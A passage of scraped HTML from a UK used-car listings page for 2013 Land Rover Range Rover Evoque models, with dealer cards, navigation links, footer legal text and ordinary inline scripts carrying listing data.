vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">AA Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01782 444726"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01782 444726 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76994482/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIO2E7EM7JC"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Land Rover Range Rover Evoque Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Find a specific Land Rover Range Rover Evoque 2013">
            <h2>Find a specific Land Rover Range Rover Evoque 2013</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/land-rover/range-rover-evoque/trim/dynamic/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Dynamic 2013</a>
                        <a href="/land-rover/range-rover-evoque/trim/prestige/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Prestige 2013</a>
                        <a href="/land-rover/range-rover-evoque/trim/pure/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Pure 2013</a>
                        <a href="/land-rover/range-rover-evoque/trim/special-edition/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Special Edition 2013</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Land Rover Range Rover Evoque options">
            <h2>More Land Rover Range Rover Evoque options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/land-rover/range-rover-evoque/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2011</a>
                        <a href="/land-rover/range-rover-evoque/year/2012/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2012</a>
                        <a href="/land-rover/range-rover-evoque/year/2014/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2014</a>
                        <a href="/land-rover/range-rover-evoque/year/2015/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2015</a>
                        <a href="/land-rover/range-rover-evoque/year/2016/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2016</a>
                        <a href="/land-rover/range-rover-evoque/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2017</a>
                        <a href="/land-rover/range-rover-evoque/year/2018/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2018</a>
                        <a href="/land-rover/range-rover-evoque/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2019</a>
                        <a href="/land-rover/range-rover-evoque/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2020</a>
                        <a href="/land-rover/range-rover-evoque/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2021</a>
                        <a href="/land-rover/range-rover-evoque/year/2022/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2022</a>
                        <a href="/land-rover/range-rover-evoque/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2023</a>
                        <a href="/land-rover/range-rover-evoque/year/2024/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2024</a>
                        <a href="/land-rover/range-rover-evoque/year/2025/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2025</a>
                        <a href="/land-rover/range-rover-evoque/year/2026/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque 2026</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Land Rover models with same year">
            <h2>Other Land Rover models with same year</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/land-rover/defender/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Defender 2013</a>
                    <a href="/land-rover/defender-110/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Defender 110 2013</a>
                    <a href="/land-rover/discovery/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Discovery 2013</a>
                    <a href="/land-rover/discovery-4/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Discovery 4 2013</a>
                    <a href="/land-rover/freelander/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Freelander 2013</a>
                    <a href="/land-rover/freelander-2/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Freelander 2 2013</a>
                    <a href="/land-rover/range-rover/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover 2013</a>
                    <a href="/land-rover/range-rover-sport/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Sport 2013</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIO2E7EM7JF"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '28e28210-38bc-4704-bc56-b623c3b2459e'
        , guid_search: '9bb521fc-f482-435a-8b85-26bcbb285ffb'
        , guid_device: 'be7fdaad-dbc7-49a7-84a2-8390ec2197c6'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Land Rover","Model":"Range Rover Evoque","Year":"2013","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 33, AA Inspected for Your Peace of MindTake advantage of our low-rate, no-deposit finance options. We\u0027re open 7 days a week, and this vehicle must be seen to be fully appreciated. It\u0027s in excellent condition, boasts a fantastic specification, and offers great value. Features include:Panoramic Glass RoofSat NavIvoryLeatherOver 20 Evoque 2.2 Engines On  Site. We do not stock the 2.0LAnd much more!Please call us for more details. We offer competitive part-exchange prices. This vehicle comes AA Vehicle Inspected, with a comprehensive 128-point report ensuring its roadworthiness. It also includes Gold Plus Warranty for added peace of mind.As an approved AA dealer, we offer:128 Point AA Inspection12 months free AA Breakdown CoverAA Vehicle CheckApproved Finance OptionsWe are a family-run business with over 50 years of experience in the motor trade. Nationwide delivery is available, and we welcome exporters. We accept debit and credit cards.We are authorised and regulated by the Financial Conduct Authority.Visit our website for up to 40 detailed pictures per vehicle: www.beckside4x4.co.ukWe keep around 100 vehicles in stock and are proud to be Yorkshire\u0027s largest 4x4 dealer. Most vehicles come with:AA Inspection Report12 months MOTServicingValetedHPI clearWe offer PX, finance, and warranties on most cars. Drive-away insurance is also available (subject to status).For more information, call our sales team at 01274 059181, or reach Richard via WhatsApp or text at 01274 059181.For Sat Nav, use postcode BD2 1QN.Due to our large stock, not all vehicles are stored on-site, so please call ahead to avoid any disappointment","Doors":5,"Seats":5,"MPG":"49","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_5e.jpg"],"DateListed":"2025-12-19T09:58:33","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"81,909","DetailsPageUrl":"/car-77001218","GBPPrice":"£7,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,495","GBPPriceExcVAT":"£7,495","DefaultMonthlyCost":"136","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":51,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"YH13NUO","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77001218\u0026dealerId=31139\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - 2.2 SD4 Pure SUV 5dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPECTED.","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":31139,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Beckside 4x4 Centre Ltd","PhoneNumber":"01274 059181","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/beckside-4x4-centre-ltd/31139/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hillam Road","Line2":"Off Canal Road","Line3":"","County":"West Yorkshire","Town":"Bradford","Postcode":"BD2 1QN","What3Words":"train.short.avoid","FormattedAddress":"Hillam Road, Off Canal Road, Bradford, West Yorkshire, BD2 1QN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77001218,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 - 2.2 SD4 Pure SUV 5dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPECTED.","Price":7495.0,"MileageInt":81909,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA70909/AETV13052078_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Automatic Headlights,Front Fog Lights,Mauritius Blue,Park Assist,Roof - Fixed Panoramic,Seats - Pure Grained Leather Pack 2,TPMS - Tyre Pressure Monitoring System, 10 Speakers, 3.5mm Stereo Auxiliary Input Socket, 380W Meridian Surround Sound System, 5in TFT Driver Information Centre, 8in High Resolution Touch Screen, Audio Connectivity System, Audio System - 380 Watt Meridian Sound System with Radio and Single Slot CD, Audio System - DAB, Auxillary Power Sockets - front-rear and load space, Auxillary Power Sockets - Rear and Load Space, Bluetooth Telephone Connectivity, MP3 disc and file compatibility, Subwoofer, USB Connectivity, Cruise Control, Parking Aid - Rear, Terrain Response, 18in Alloy Style 2 - Sparkle Silver, Door Mirrors - Electric Adjustment and Heated, Evoque Badge in Black, Four electric windows with one touch opening, Front bumper blade, Global opening for windows - windows open via remote key, Land Rover - Tyre Repair System, Locking Wheel Nuts, Rear spoiler, Side fender blade grille and tailgate finisher in brunel, Waist finisher - High Gloss Black, Windows - Heated Rear Windscreen, Headlights - Halogen and Manual Levelling, Armrest - Rear Centre with Storage Compartment and 2 Cupholders, Auxiliary Heater - Electrical Positive Temperature Coefficient, Centre console - Covered Storage Compartment, Climate Control - Automatic with Air Filtration, Cupholders x2, Electric drivers seat height adjustment, Heated Front Seats, Illumination - Footwell, Illumination - Front Header Cour with delay Theatre dimming + Maplights, Illumination - Glovebox, Illumination - Load Compartment Light, Illumination - White Lighting in door release and over head console downlighter, Interior Mood Lighting, Leather Gear Knob, Leather Steering Wheel, Light Pipe with Controllable Colour and Intensity x2 - LED, Luggage Compartment - Anchor Points, Luggage Cover, Proximity Sensing and Touch Detection For Overhead Map Lights, Push Button Start, Satin Brushed Aluminium Centre Console Finisher and Satin Brushed 